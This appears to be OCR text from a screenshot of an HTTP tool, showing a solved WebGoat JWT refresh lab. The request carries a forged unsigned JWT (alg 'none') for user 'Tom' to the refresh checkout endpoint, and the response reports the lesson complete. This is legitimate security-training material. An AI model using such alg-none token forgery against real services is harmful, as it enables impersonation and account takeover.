 Request
数据包扫描
美 化
HEX
热加载
构造请求
1 POST /WebGoat/JWT/refresh/checkout HTTP/1.1
2 Host ? : 192.168.117.145:8888
3 Accept: */*
4 X-Requested-With: XMLHttpRequest
5 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
6 Accept-Encoding: gzip, deflate
7 Origin: http://192.168.117.145:8888
8 Referer: http://192.168.117.145:8888/WebGoat/start.mvc
9 Authorization: eyJhbGciOiJub25lIn0.
eyJpYXQiOjE1MjYxMzE0MTEsImV4cCI6MTc1NjM5MDgzOCwiYWRtaW4iOiJmYWxzZSIsInVzZXIiOiJUb20ifQ.
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/139.0.0.0 Safari/537.36
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: JSESSIONID=jGbbSa7fR94URgAwH5JMvG6k4nv5Bb12dxmkXSMK
13 Content-Length auto : 0
14
15
198bytes / 135ms
美化
HEX
编码
请输入定位响应
1 HTTP/1.1 200 OK
2 Connection: keep-alive
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: DENY
6 Content-Type: application/json
7 Date: Thu, 28 Aug 2025 14:04:34 GMT
8 Content-Length: 198
9
10 {
11 "lessonCompleted" : true,
12 "feedback" : "Congratulations. You have successfully completed the
assignment.",
13 "output" : null,
14 "assignment" : "JWTRefreshEndpoint",
15 "attemptWasMade" : true
16 }
远端地址:192.168.117.145:8888
响应时间:135ms; 总耗时:139m
URL:http://192.168.117.145:888
We...